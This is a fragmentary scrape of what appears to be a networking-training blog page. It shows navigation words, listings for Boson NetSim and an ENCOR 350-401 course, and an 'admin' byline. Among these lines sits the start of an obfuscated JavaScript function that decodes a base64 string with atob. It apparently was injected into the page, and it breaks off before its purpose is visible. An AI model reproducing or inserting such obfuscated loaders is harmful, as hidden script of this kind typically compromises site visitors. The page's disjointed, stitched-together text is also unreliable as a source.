
passing.
Newer
Older
Related posts
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING